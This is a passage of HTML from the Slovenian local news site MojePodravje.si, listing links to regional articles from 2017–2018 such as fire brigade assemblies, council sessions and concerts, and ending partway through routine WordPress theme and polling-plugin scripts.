        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "6c9726f505"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

